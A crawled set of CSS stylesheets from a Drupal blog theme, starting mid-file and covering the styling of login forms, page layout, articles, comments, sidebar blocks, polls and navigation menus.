  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .1) inset;
  border: 1px solid #ccc;
  box-shadow: 0 2px 3px rgba(0, 0, 0, .1) inset;
  overflow: visible;
  padding: 5px;
}

/* --- User register form --- */
#user-register-form .form-text {
  padding: 4px 5px;
}

#user-register-form .description {
  margin-top: 5px;
}

/* --- User login --- */
#user-login-form .form-item-name {
}

#user-login-form .form-item-pass {
}

#user-login-form .form-item-name label,
#user-login-form .form-item-pass label {
  color: #666;
  margin-bottom: 2px;
}

#user-login-form .form-item-name .form-text,
#user-login-form .form-item-pass .form-text {
  background: #fff;
  color: #666;
  padding: 5px 5px;
  width: 90%;
}

#user-login-form .form-action {
}

#user-login-form ul {
  margin: 0;
  padding: 0;
}

#user-login ul {
  margin: 0 0 5px;
}

#user-login ul li {
  margin: 0;
}

#user-login .form-text {
  padding: 4px 5px;
}

#user-login-form .item-list li {
  list-style: none;
  margin: 0;
  padding: 2px 0;
}

#user-login-form li.openid-link,
#user-login li.openid-link {
  background: none;
}

.hide-label label {
  background: none;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

#user-admin-filter ul li,
#article-admin-filter ul li {
  list-style: none;
}

#user-login-form .button .form-submit {
  background: #222;
  border: 1px solid #222;
  color: #ccc;
  font-size: 0.9em;
  font-weight: bold;
  padding: 4px 5px;
  text-transform: uppercase;
}

#user-login-form .button .form-submit:hover {
  color: #fff;
  cursor: pointer;
}

#user-pass .form-text {
  padding: 4px 5px;
}

/* --- Tips overrides --- */
.field-type-text-long fieldset {
  display: block;
  overflow: hidden;
  padding: 10px 0 !important;
}

.field-type-text-long fieldset .form-item {
  margin: 0;
  padding: 0 0 0 15px;
}

fieldset .filter-help {
  padding: 0 15px 5px;
}

.filter-guidelines {
  font-size: .923em;
  margin: 0;
  padding: 5px 18px 10px;
}

fieldset.collapsible .form-item {
  position: relative;
}

/* --- Special case modules --- */
#devel-switch-user-form {
  margin-bottom: 0;
}

/* --- System --- */
html.js input.form-autocomplete {
  background-position: 100% 5px;
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/page.css?q7ad6w
body_size: 1870
content:
.wrapper {
}

.wrapper .container {
}

/* Grid Gutter */
.grid {
}

.grid-inner {
}

.grid .grid-inner {
}

.region-content .block {
}

.sidebar .block {
}

/**
* Main container
*/
#main-wrapper {
  margin-bottom: 20px;
  position: relative;
  z-index: 10;
}

#main-wrapper .container {
}

#main-wrapper .container-inner {
}

/**
* Header
*/
#header-wrapper {
  background: url(../images/dot-g.gif) repeat-x left bottom #fff;
  border-top: 5px solid #222;
  margin-bottom: 40px;
  position: relative;
  z-index: 12;
}

body.tb-sf-navbar #header-wrapper {
  margin-bottom: 60px;
}

#header-wrapper .container {
}

#header {
  clear: both;
  height: 110px;
  padding: 0;
  position: relative;
}

/* Logo & Site name*/
#logo {
  float: left;
  margin-top: 15px;
}

#name-and-slogan {
  float: left;
  line-height: 1.2;
  margin: 35px 0 0 10px;
  position: relative;
}

.site-name {
  font-size: 2.8em;
  font-weight: normal;
}

.site-name a {
  color: #111;
  display: block;
}

.site-name a:visited {
}

.site-name a:hover,
.site-name a:focus,
.site-name a:active {
}

.site-slogan {
  color: #666;
  font-size: 0.8em;
  font-weight: normal;
}

/* Region */
.region-header {
  position: absolute;
  right: 0;
  top: 40px;
}

/**
* Main Navigation
*/
#menu-bar-wrapper {
  bottom: 0px;
  position: absolute;
  right: 0;
}

#menu-bar-wrapper .container {
}

.region-menu-bar {
}

/**
* Main content
*/
#main-content {
}

#main-content .grid-inner {
  background: #fff;
  border: 1px solid #eee;
  margin-right: 30px;
  padding: 20px 25px;
}

#main-content .region-content {
}

#main-content .region-content #block-system-main {
}

#main-content .region-content #block-system-main .block-inner {
  padding: 0;
}

#main-content .region-content #block-system-main .block-content {
  padding: 0;
}

/* Content on Front-page */
body.front #main-content .region-content {
}

/* Content on other pages */
body.not-front #main-content .region-content {
}

/* Page Title */
#page-title {
  font-size: 3em;
  font-weight: normal;
  line-height: 1;
  margin: 0 0 20px;
}

.in-maintenance #page-title {
  padding: 10px;
}

/**
* Sidebars
*/
.sidebar {
}

.region-sidebar-first {
}

.region-sidebar-second {
}

/**
* Panels
*/
.panel {
}

.panel .container {
}

/* First Panel */
#panel-first-wrapper {
}

/* Second Panel */
#panel-second-wrapper {
  background: url(../images/botsl-bg.gif) #222;
  border-bottom: 1px solid #111;
  color: #787878;
}

/* Third Panel */
#panel-third-wrapper {
}

/**
* Footer
*/
#footer-wrapper {
  background: url(../images/botsl-bg.gif) #222;
  border-top: 1px solid #292929;
}

#footer-wrapper .container {
  color: #787878;
}

#footer {
  padding: 10px 0;
  position: relative;
}

#footer-wrapper .block-system .block-inner {
  padding: 0 10px;
}

#footer-wrapper ul.menu li {
  background: url(../images/footnav-sep.gif) no-repeat 2px 8px;
  border: 0;
  display: inline;
  padding: 0 0 0 10px;
}

#footer-wrapper ul.menu li.first {
  background: none;
}

#footer-wrapper ul.menu li a {
  background: none;
  font-size: 0.92em;
  font-weight: bold;
  margin: 0;
  padding: 0;
}

#footer-wrapper .tb-copyright {
  margin: 0 10px;
}

/**
* Others pages
*/

/* --- Profiles --- */
.profile {
}

.profile .user-picture {
  float: none;
}

.profile .field {
}

.profile > h3,
.profile .field .field-label {
}

.profile .field .field-items {
}

.profile .field .field-items .field-item {
}

/**
* Misc
*/

/* --- Feed icons ---*/
.feed-icon img {
  padding: 0 10px;
}

#feed-icons {
}

#feed-icons .feed-icon {
}

#feed-icons .feed-icon img {
}

#feed-icons a.feed-icon {
}

/* --- Search results list --- */
.search-results {
  margin: 0;
}

.search-results .search-result {
}

.search-results .title {
  font-size: 1.154em;
}

.search-results .search-snippet-info {
  padding: 0;
}

.search-results p {
  margin: 0;
}

.search-results .search-snippet {
}

.search-results .search-info {
  font-size: .923em;
}

span.search-info-type {
}

span.search-info-user {
}

span.search-info-date {
}

span.search-info-comment {
}

span.search-info-upload {
}

/* --- Poll Page --- */
.poll {
}

.page-poll .region-content .block-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.page-poll .region-content .block-content ul li {
  border-bottom: 1px dashed #ddd;
  margin: 0;
  padding: 6px 0;
}

.page-poll .region-content .block-content ul li a {
  background: url(../images/arrow-r1.gif) no-repeat 0px 5px;
  color: #999;
  padding: 0 0 0 10px;
}

.page-poll .region-content .block-content ul li a:hover,
.page-poll .region-content .block-content ul li a:focus,
.page-poll .region-content .block-content ul li a:active {
  background-image: url(../images/arrow-r1-hover.gif);
  color: #f3686d;
  text-decoration: underline;
}

/* Vote Form */
.poll .vote-form {
  text-align: left;
}

.poll .vote-form .choices {
  margin: 0;
}

.poll .vote-form .choices .form-item {
  overflow: hidden;
  position: relative;
}

.poll .vote-form .choices .form-item.form-type-radio {
  padding-left: 18px;
}

.poll .vote-form .choices .form-item input.form-radio {
  display: block;
  left: 0;
  position: absolute;
  top: 0;
}

.poll .vote-form .choices .form-item label.option {
  float: left;
}

.poll .vote-form .form-submit {
  background: #222222;
  border: 0;
  color: #fff;
  font-weight: bold;
  padding: 5px;
  text-transform: uppercase;
}

.poll .vote-form .form-submit:hover {
  background: #f3686d;
  cursor: pointer;
}

.block-poll ul.links {
  list-style: none;
  margin: 0;
  padding: 0;
}

.block-poll ul.links li {
  display: inline;
}

.block-poll ul.links li a {
  -webkit-border-radius: 3px;
  background: #ccc;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 0.9em;
  font-weight: bold;
  line-height: 1;
  padding: 0.333em 0.417em;
}

.block-poll ul.links li a:hover {
  background: #999;
}

/* Vote Result */
.poll .text {
}

.poll .bar {
  -webkit-border-radius: 5px;
  background: #ddd;
  border-radius: 5px;
}

.poll .bar .foreground {
  -webkit-border-radius: 5px;
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .3) inset;
  background: #f3686d;
  border-radius: 5px;
  box-shadow: 0 0 2px rgba(0, 0, 0, .3) inset;
}

.poll .percent {
  font-size: 0.92em;
}

.poll .total {
}

/* --- Aggregator --- */
.feed-item {
}

.feed-item header {
}

.feed-item-title {
}

.feed-item-meta {
}

.feed-item .content {
}

.feed-item footer {
}

.feed-source {
  margin: 1em 0;
}

.feed-description {
}

/* --- Maintenance page --- */
.maintenance-page #skip-link {
  position: absolute;
  top: -99em;
}

.maintenance-page footer {
  margin: 10px 0 0;
}

.maintenance-page footer a {
  color: #ccc;
  text-decoration: none;
}

/**
* Misc.
*/
/* Feed icons */
.feed-icon img {
  padding: 0 10px;
}

#feed-icons {
}

#feed-icons .feed-icon {
}

#feed-icons .feed-icon img {
}

#feed-icons a.feed-icon {
}

#article-1171 .statistics_counter {
  display: none;
}

.vibory-lunika {

}

.vibory-lunika #page-title {
  font-size: 30px;
}

--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/articles.css?q7ad6w
body_size: 1140
content:
/* --- Articles (nodes) --- */
.article {
  background: url(../images/article-sep.gif) repeat-x left bottom;
  margin-bottom: 40px;
  padding: 0 0 40px;
  position: relative;
}

#article-1171 {
  background: #fff ;
  margin-bottom: 10px;
  padding: 0 0 10px;
  position: relative;
}

#block-webform-client-block-1172 .block-title {
  font-size: 36px;
}

#block-webform-client-block-1172 {
  font-size: 14px;
}

#webform-component-vash-e-mail-neobyazatelno label[for=edit-submitted-vash-e-mail-neobyazatelno] {
margin-right: 83px;
}

.article > header {
}

/* Article Title */
.article > .header {
  margin-bottom: 10px;
}

.node-title {
}

.node-title a,
.node-title a:visited {
}

.node-title a:hover,
.node-title a:active,
.node-title a:focus {
}

/* Skinr article title alignment */
.ta-l .article-title {
  text-align: left;
}

.ta-r .article-title {
  text-align: right;
}

.ta-c .article-title {
  text-align: center;
}

/* User Picture ---*/
.article .user-picture {
  display: inline-block;
  vertical-align: text-top;
}

.article .user-picture img {
}

/* Meta ---*/
.node-author {
}

.username {
}

span.submitted-date {
  background: url(../images/postdate-bg.png) no-repeat 0px 0px;
  color: #fff;
  display: block;
  height: 65px;
  left: -65px;
  line-height: 1;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 60px;
}

span.submitted-date span.date {
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 250%;
  margin: 8px 0 0 0;
  text-transform: uppercase;
}

span.submitted-date .month {
  font-size: 0.9em;
  font-weight: bold;
  text-transform: uppercase;
}

.article > .submitted {
  color: #888;
  font-family: Georgia, serif;
  font-size: 0.9em;
  font-style: italic;
  margin-bottom: 15px;
}

.article > .submitted span {
  font-family: Arial, Helvetica, sans-serif;
  font-style: normal;
  text-transform: uppercase;
}

.article > .submitted a {
}

.article > .submitted a:hover,
.article > .submitted a:active,
.article > .submitted a:focus {
}

.article > .submitted .username {
}

.article > .submitted .time {
}

/* Field Image */
.article .field-type-image {
}

/* Article Lists */
.article ul {
  list-style: none;
  margin: 0 0 0 20px;
  padding: 0;
}

.article ul li {
  background: url(../images/bullet.png) no-repeat 0px 10px;
  padding: 3px 0 3px 10px;
}

.article ol {
}

.article ol li {
}

/* Article Links */
.article .menu {
}

.article ul.links {
  display: block;
  margin: 20px 0 10px;
  overflow: hidden;
}

.article ul.links li {
  display: block;
  float: left;
  margin: 0 6px 0 0;
  padding: 0;
}

.article ul.links li a {
  -webkit-border-radius: 3px;
  background: #999;
  border-radius: 3px;
  color: #fff;
  display: block;
  font-size: 0.9em;
  font-weight: bold;
  padding: 1px 6px;
}

.article ul.links li a:hover,
.article ul.links li a:active,
.article ul.links li a:focus {
  background: #f3686d;
}

.article ul.links li.node-readmore {
  display: block;
  float: left;
}

.article ul.links li.node-readmore a {
}

.article ul.links li.comment-add {
  display: block;
  float: right;
}

.article ul.links li.comment-add a {
}

.article ul.links li.comment-comments a {
}

.article ul.links li.comment-new-comments a {
}

.article ul.links li.blog_usernames_blog a {
}

.article ul.links li.print_html a {
}

.article ul.links li.print_email a {
}

.article ul.links li.print_pdf a {
}

.article ul.links li.first {
}

.article ul.links li.last {
}

/* Workflow states */
.article-add {
}

.article-edit {
}

.article-delete {
}

.article-preview {
}

.article-sticky {
}

.article-promoted {
}

/* Status */
.article-unpublished {
}

/* Theme the teaser */
.article-teaser {
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/comments.css?q7ad6w
body_size: 1063
content:
/**
*
* TODO: check classes still apply in D7 - in particular the unpublished classes and the extra classes.
*/

/* Comment wrapper: wraps all comments and the comment form. */
#comments {
}

#comments > h2 {
  border-bottom: 3px solid #ddd;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 2em;
  font-weight: normal;
  margin-bottom: .5em;
}

/* Wrapper class for each individual comment. */
.comment {
  background: none;
  border: 1px solid #d8d8d8;
  margin-bottom: 15px;
  padding: 0 15px 15px;
}

/* Indentation */
#comments .indented {
  margin-left: 2em;
}

#comments .indented .comment {
}

/* Comment Title */
.comment > .header {
  background: #eee;
  border-bottom: 1px solid #ddd;
  margin: 0 -15px;
  padding: 6px 15px;
}

.comment-title {
  font-size: 1.1em;
  margin: 0;
  padding: 0;
  text-shadow: 1px 0 1px #fff;
}

.comment-title a,
.comment-title a:visited {
  color: #333;
  text-decoration: none;
}

.comment-title a:hover,
.comment-title a:active,
.comment-title a:focus {
  color: #f3686d;
  text-decoration: none;
}

/* Skinr comment title alignment. */
.ta-l .comment-title {
  text-align: left;
}

.ta-r .comment-title {
  text-align: right;
}

.ta-c .comment-title {
  text-align: center;
}

/* Comment "new" notification */
.comment-title .new {
  color: #ff8000;
}

/* User Picture */
.comment .user-picture {
}

.comment .user-picture img {
}

/* Comment Content */
.comment-content {
}

/* Submitted */
.comment > .footer {
  border-bottom: 1px dotted #ddd;
  color: #999;
  font-family: Georgia, serif;
  font-size: 0.9em;
  font-style: italic;
  margin: 5px 0 8px;
  padding-bottom: 5px;
}

.comment > .footer span {
  font-family: Arial, Helvetica, sans-serif;
  font-style: normal;
  text-transform: uppercase;
}

.comment > .footer .username {
}

.comment > .footer .time {
}

.comment > .footer a,
.comment > .footer a:visited {
}

.comment > .footer a:hover,
.comment > .footer a:active,
.comment > .footer a:focus {
}

/* Links */
.comment .comment-links {
}

.comment ul.links {
  display: block;
  float: right;
  margin: 0;
  padding: 0;
}

.comment ul.links li {
  display: block;
  float: left;
}

.comment ul.links li a {
  background: #333;
  color: #fff;
  display: block;
  font-size: 0.8em;
  font-weight: bold;
  letter-spacing: 0.5px;
  line-height: 1;
  padding: 5px 6px;
  text-transform: uppercase;
}

.comment ul.links li a:hover {
  background: #f3686d;
}

/* Core comment link classes. */
ul.links li.comment_reply a {
}

ul.links li.comment_edit a {
}

ul.links li.comment_delete a {
}

/* UL link first and last classes. */
.comment ul.links li.first {
}

.comment ul.links li.last {
}

/* Author */
.comment-by-anonymous {
}

.comment-by-article-author {
}

.comment-by-viewer {
}

/* New */
.comment-new {
}

/* Zebra */
.comment-odd {
}

.comment-even {
}

/* Status */
.comment-unpublished {
}

/* Themes the "Unpublished" text. */
.comment-unpublished .unpublished {
}

/* Sytle comments by article type. */
.book-comments {
}

.blog-comments {
}

.forum-comments {
}

.page-comments {
}

.poll-comments {
}

.article-comments {
}


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/blocks.css?q7ad6w
body_size: 2293
content:
/**
* Common block
*/

/* --- Blocks --- */
.block {
  margin: 0 0 10px;
}

.block-inner {
  padding: 10px;
}

.block-title {
  border-bottom: 1px solid #e5e5e5;
  color: #333;
  font-size: 1em;
  font-weight: bold !important;
  letter-spacing: 1px;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-shadow: 1px 1px 1px #fff;
  text-transform: uppercase;
}

.block-content {
}

.sidebar .block-content p {
  margin: 0;
  padding: 0;
}

.block-content p {
  margin: 1.25em 0;
  padding: 0;
}

/* --- Block lists --- */
.block ul {
}

.block ul li {
}

.block ol {
}

.block ol li {
}

/* Block Item list */
.block .item-list ul {
}

.block .item-list ul li {
}

/* Block Links List */
.block ul.links {
}

.block ul.links li {
}

/* Block More Links */
.block .more-link {
  margin-top: 5px;
}

.block .more-link a {
}

/* --- Sidebar Blocks --- */
.sidebar .block {
}

.sidebar .block-inner {
}

.sidebar .block-title {
}

.sidebar .block-content {
}

/* First Sidebar Blocks */
#sidebar-first .block {
}

#sidebar-first .block-inner {
}

#sidebar-first .block-title {
}

#sidebar-first .block-content {
}

/* Second Sidebar Blocks */
#sidebar-second .block {
}

#sidebar-second .block-inner {
}

#sidebar-second .block-title {
}

#sidebar-second .block-content {
}

/* --- Header Blocks --- */
#header-wrapper .block {
  margin: 0;
}

/* --- Footer Blocks --- */
#footer-wrapper .block {
  margin-bottom: 5px;
}

#footer-wrapper .block-inner {
  padding: 0;
}

/* --- First Panels Blocks --- */
#panel-first-wrapper .block {
}

/* --- Second Panels Blocks --- */
#panel-second-wrapper .container {
  padding: 20px 0;
}

#panel-second-wrapper .block {
}

#panel-second-wrapper .panel-first .block-inner {
  padding-left: 0;
}

#panel-second-wrapper .panel-last .block-inner {
  padding-right: 0;
}

#panel-second-wrapper .block a {
  color: #999;
  line-height: 1.3;
  text-shadow: 1px 0 1px #000;
}

#panel-second-wrapper .block a:hover,
#panel-second-wrapper .block a:focus,
#panel-second-wrapper .block a:active {
  color: #fff;
}

#panel-second-wrapper .block-title {
  border-bottom: 1px solid #444;
  color: #ccc;
  text-shadow: none;
}

/**
* Spcecific bocks
*/

/* --- Menu Block --- */
.block-menu {
}

/* --- Node Blocks --- */
.block-node .block-content {
}

.block-node table {
  overflow: hidden;
  width: 100%;
}

.block-node table tr {
}

.block-node table .node-title {
  font-size: 1em;
}

body.not-logged-in .block-node table td.edit,
body.not-logged-in .block-node table td.delete {
  display: none; /* Hide Edit & Delete TD if not log-in */
}

/* --- Forums Block --- */
.block-forum .item-list ul {
}

.block-forum .item-list ul li {
}

.block-forum .item-list ul li a {
}

.block-forum .more-link {
}

.block-forum .contextual-links-wrapper {
  display: none; /* Drupal Bug. Temporary hiding this link */
}

/* --- Comment Blocks --- */
.block-comment {
}

/* --- Aggregator Blocks --- */
block-aggregator {
}

.block-aggregator .item-list ul {
}

.block-aggregator .item-list ul li {
}

.block-aggregator .item-list ul li:first-child {
}

.block-aggregator .item-list ul li a {
}

.block-aggregator .item-list ul li a:hover,
.block-aggregator .item-list ul li a:active,
.block-aggregator .item-list ul li a:focus {
}

/* --- Search Blocks --- */
.block-search {
}

.block-search .block-inner {
  padding: 0 10px 0 0;
}

.block-search #search-block-form {
  margin-bottom: 0;
}

.block-search #search-block-form .form-text {
  border: 1px solid #ddd;
  border-bottom: 1px solid #eee;
  border-right: 1px solid #eee;
  margin-right: 3px;
  padding: 4px;
  width: 140px;
}

.block-search #search-block-form #edit-submit {
  background: #222;
  border: 1px solid #222;
  color: #fff;
  font-size: 0.9em;
  letter-spacing: 1px;
  padding: 3px 5px;
  text-shadow: 1px 1px 1px #000;
  text-transform: uppercase;
}

.block-search #search-block-form #edit-submit:hover {
  cursor: pointer;
}

/* Search blocks in header */
#header .block-search .block-inner {
}

#header #search-block-form {
}

#header #search-block-form .form-text {
}

#header #search-block-form .form-submit {
}

#header #search-block-form .form-submit:hover,
#header #search-block-form .form-submit:focus {
}

/* --- User Blocks --- */
.block-user {
}

.block-user .form-item {
}

.block-user .form-item label {
}

.block-user .form-item-name {
}

.block-user .form-item-name input {
}

.block-user .form-item-pass {
}

.block-user .form-item-pass input {
}

.block-user .item-list {
}

/* --- Poll Blocks --- */
.block-poll {
}

.block-poll .poll {
}

.block-poll .title {
  font-weight: bold;
  margin-bottom: .5em;
}

.block-poll .links {
  margin-top: .5em;
}

/* --- Book Blocks --- */
.block-book {
}

/* --- Quicktabs Blocks --- */
.block-quicktabs {
}

.block-quicktabs .block-inner .block-inner {
  margin: 0;
  padding: 0; /* Prevent extra padding in nested blocks */
}

/* --- Views Blocks --- */
.block-views {
}

/* Tag List Block */
div.view-tags-list ul {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

div.view-tags-list ul li {
  display: block;
  float: left;
  font-size: 0.9em;
  list-style: none;
  margin: 0 5px 5px 0;
  padding: 0;
}

div.view-tags-list ul li a {
  -webkit-border-radius: 8px;
  background: #e7e7e7;
  border-radius: 8px;
  color: #666;
  display: block;
  line-height: 1;
  padding: 3px 5px 4px;
}

div.view-tags-list ul li a:hover {
  background: #f3686d;
  color: #fff;
}

/* Yellow block suffix */
.block.yellow-color {
  background: #fffceb;
  border: 1px solid #e8e1b8;
}

.block.yellow-color h2.block-title {
  border-color: #e8e1b8;
}

.block.yellow-color .item-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.block.yellow-color .item-list li {
  background: none;
  display: inline;
  font-weight: bold;
  margin: 0;
  padding: 0 3px 0 0;
}

/* White block suffix */
.block.white-color {
  background: #fff;
  border: 1px solid #ddd;
}

.block.white-color h2.block-title {
  border-color: #ddd;
}

.block.white-color .item-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.block.white-color .item-list li {
  background: none;
  display: inline;
  font-weight: bold;
  margin: 0;
  padding: 0 3px 0 0;
}

/* Blue block suffix */
.block.blue-color {
  background: #ecf5f8;
  border: 1px solid #c6e0e7;
  color: #333;
  text-shadow: 1px 0 1px #fff;
}

.block.blue-color h2.block-title {
  border-color: #c6e0e7;
}

.block.blue-color .img-border {
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, .2);
  background: #fff;
  border: 1px dashed #ccc;
  box-shadow: 0 0 2px rgba(0, 0, 0, .2);
}

/* No padding block */
.no-padding .block-inner {
  padding: 0;
}

/* --- Badge Block --- */
.block-badge {
  position: relative;
}

.block-badge .block-title {
  color: #5a3800;
}

.badge {
  background-image: url(../images/badge.png);
  background-repeat: no-repeat;
  height: 46px;
  position: absolute;
  right: 0;
  width: 45px;
}

.badge-hot .badge {
  background-position: 0 0;
}

.badge-new .badge {
  background-position: 0 -46px;
}

.badge-pick .badge {
  background-position: 0 -92px;
}

.badge-top .badge {
  background-position: 0 -138px;
}

/* Reset Badge Blocks */
#panel-second-wrapper .panel-second-1 .badge {
  right: 60px;
}

#panel-second-wrapper .panel-second-2 .badge {
  right: 40px;
}

#panel-second-wrapper .panel-second-3 .badge {
  right: 20px;
}

/**
* Misc
*/

/* Login Block - horizontal (theme setting) basic styles */
.lb-h {
  margin-top: 1px;
  min-width: 320px;
}

.region-header .lb-h {
  float: right;
}

.lb-h .block-inner,
.lb-h .block-content {
  background: none;
  padding: 0;
}

.lb-h #user-login-form {
  margin: 0;
}

.lb-h #user-login-form label {
  line-height: 1.2;
}

.lb-h .form-item {
  float: left;
  margin: 0;
}

.lb-h input.form-text {
  margin: 0 3px 0 0;
  width: 110px;
}

.lb-h #edit-actions {
  margin: 0;
}

.lb-h input.form-submit {
  margin: 0;
  position: absolute;
  top: 1.2em;
}

.lb-h .form-required,
.lb-h .item-list {
  display: none;
}

.lb-h h2 {
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

/* Skinr block title alignment */
.ta-l .block-title,
.ta-l .mini-panel-title {
  text-align: left;
}

.ta-r .block-title,
.ta-r .mini-panel-title {
  text-align: right;
}

.ta-c .block-title,
.ta-c .mini-panel-title {
  text-align: center;
}

/* Mini panels get a special title class */
.mini-panel-title {
  margin: 0 10px;
}

/* Gpanel blocks */
.gpanel .block-inner {
}

.gpanel .block-title {
}

.gpanel .block-content {
}

#main-content .gpanel .block-inner {
}

#main-content .gpanel .block-title {
}

#main-content .gpanel .block-content {
}

#main-content .article-header h1.node-title,
#main-content .article-header h2.node-title {
  border-bottom: 1px solid #eee;
  font-size: 2.5em;
  font-weight: normal;
  line-height: 1;
  padding-bottom: 10px;
}

#main-content .article-header h1.node-title a,
#main-content .article-header h2.node-title a {
  color: #333;
}

#main-content .article-header h1.node-title a:hover,
#main-content .article-header h1.node-title a:focus,
#main-content .article-header h1.node-title a:active,
#main-content .article-header h2.node-title a:hover,
#main-content .article-header h2.node-title a:focus,
#main-content .article-header h2.node-title a:active {
  color: #f3686d;
}

/* Block wrapper for Mini Panels */
.block-panels_mini {
}

.block-panels_mini .block-inner {
}

.block-panels_mini .block-content {
}

.block-panels_mini .mini-panel-title {
  margin: 0 10px;
}

/* Login block - slider (theme setting) */
/* TODO: add the login slider styles
* Uses the class .lb-s {
}
*/


--- FILE ---
content_type: text/css
request_url: http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/navigation.css?q7ad6w
body_size: 2086
content:
/* --- Common Links --- */
a {
  color: #f3686d;
  text-decoration: none;
}

a:visited {
}

a:hover {
}

a:active,
a:focus {
}

/* --- Any menu block in the menu-bar region --- */
.nav {
  clear: both;
  margin: 0;
}

.nav li,
.nav .menu li {
  display: inline;
  float: left;
  list-style: none;
}

.nav li a,
.nav .menu li a {
  display: block;
  padding: 0 10px;
  white-space: nowrap;
}

.nav ul,
.nav ul.menu,
.nav ul.menu li {
  margin: 0;
  padding: 0;
}

.nav .block {
  margin: 0;
  padding: 0;
}

/* --- Default Drupal Menu --- */
.block ul.menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

.block ul.menu ul {
}

.block ul.menu li {
  border-bottom: 1px dashed #ddd;
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 8px 0;
}

ul.menu li.expanded,
ul.menu li.collapsed,
ul.menu li.leaf {
}

.block ul.menu li a {
  background: url(../images/arrow-r1.gif) no-repeat 0px 5px;
  color: #888;
  padding-left: 10px;
}

.block ul.menu li li a {
}

.block ul.menu li a:visited {
}

.block ul.menu li a:hover,
.block ul.menu li a:focus,
.block ul.menu li a:active {
  background-image: url(../images/arrow-r1-hover.gif);
  color: #f3686d;
}

.block ul.menu li.active-trail > a.active-trail {
  background-image: url(../images/arrow-r1-hover.gif);
  color: #f3686d;
  font-weight: bold;
}

.block ul.menu ul.menu {
  margin-left: 15px;
}

.block ul.menu li li a:hover,
.block ul.menu li li a:focus,
.block ul.menu li li a:active {
}

/* Expanded Items */
.block ul.menu li.expanded {
}

.block ul.menu li.expanded li.expanded {
}

.block ul.menu li.expanded li.expanded a {
}

.block ul.menu li.expanded ul {
}

.block ul.menu li.expanded ul ul {
}

/* Collapsed Item */
.block ul.menu li.collapsed {
}

.block ul.menu li li.collapsed a,
.block ul.menu li.expanded li.collapsed a {
}

/* Leaf Items */
.block ul.menu li.leaf a {
}

.block ul.menu li.expanded li.leaf a {
}

/* Active Items */
.block ul.menu li.active-trail > a,
.block ul.menu li > a.active {
}

.block ul.menu li.leaf a.active {
}

.block ul.menu li li a.active {
}

.block ul.menu li li li a.active {
}

/* Misc. Items */
.block ul.menu li.first {
}

.block ul.menu li.last {
  border-bottom: 0;
}

.block ul.menu li.content {
  padding: 0;
}

/* --- Breadcrumb --- */
#breadcrumb-wrapper {
  background: #fff;
  border-top: 1px solid #e2e2e2;
  overflow: hidden;
  padding: 6px 0;
}

#breadcrumb-wrapper h2 {
  background: url(../images/pw-bg.gif) no-repeat right center;
  color: #fff;
  float: left;
  font-size: 0.9em;
  margin-right: 0.5em;
  overflow: hidden;
  padding: 2px 10px 2px 5px;
  position: relative !important;
  text-shadow: 1px 1px 0px #000;
  text-transform: uppercase;
}

#breadcrumb-wrapper ol {
  display: block;
  float: left;
  list-style: none;
  margin: 0;
  padding: 0;
}

#breadcrumb-wrapper ol li {
  display: block;
  float: left;
  list-style: none;
}

#breadcrumb-wrapper ol li span {
  display: inline-block;
  padding: 0 3px 0px 0;
}

#breadcrumb-wrapper ol li a {
  color: #666;
  padding-right: 5px;
}

#breadcrumb-wrapper ol li a:hover,
#breadcrumb-wrapper ol li a:focus,
#breadcrumb-wrapper ol li a:active {
  color: #f3686d;
  text-decoration: underline;
}

/* Back To Top */
a.btn-btt {
  float: right;
}

a.btn-btt:hover,
a.btn-btt:active,
a.btn-btt:focus {
}

/* --- Seconday Menu (User Menu) --- */
#secondary-menu {
}

#secondary-menu ul {
  position: absolute;
  right: 10px;
  top: 15px;
}

#secondary-menu ul li {
}

#secondary-menu ul li a {
  color: #666;
}

#secondary-menu ul li a:hover,
#secondary-menu ul li a:active,
#secondary-menu ul li a:focus {
  color: #f3686d;
  text-decoration: underline;
}

/* --- Footer Menu ---*/
#footer ul.menu {
}

#footer ul.menu li {
}

#footer ul.menu li a {
}

#footer ul.menu li a:hover,
#footer ul.menu li a:active,
#footer ul.menu li a:focus {
}

/* Pager */
div.pager {
}

ul.pager {
  clear: both;
  margin: 0;
  text-align: center;
}

.item-list ul.pager li {
  margin: 0;
}

ul.pager li {
  background-image: none;
  display: inline;
  list-style-type: none;
  padding: .5em;
}

ul.pager-list {
  margin-bottom: 10px;
}

ul.pager-list li {
  -webkit-border-radius: 3px;
  background-color: #f0f0f0;
  border-radius: 3px;
  font-weight: bold;
  line-height: 1;
  margin-right: 5px;
  overflow: hidden;
  padding: 2px 5px;
}

*+html ul.pager-list li {
  zoom: 1;
}

ul.pager-list li.pager-current {
  background: #f3686d;
  color: #fff;
}

ul.pager li a {
}

ul.pager li a:visited {
}

ul.pager li a:hover {
}

ul.pager li a:active,
ul.pager li a:focus {
}

ul.pager li a.active {
}

ul.pager li.pager-item {
}

ul.pager li.first {
}

ul.pager li.last {
}

ul.pager li.pager-current {
}

ul.pager li.pager-first {
}

ul.pager li.pager-previous {
}

ul.pager li.pager-next {
}

ul.pager li.pager-last {
}

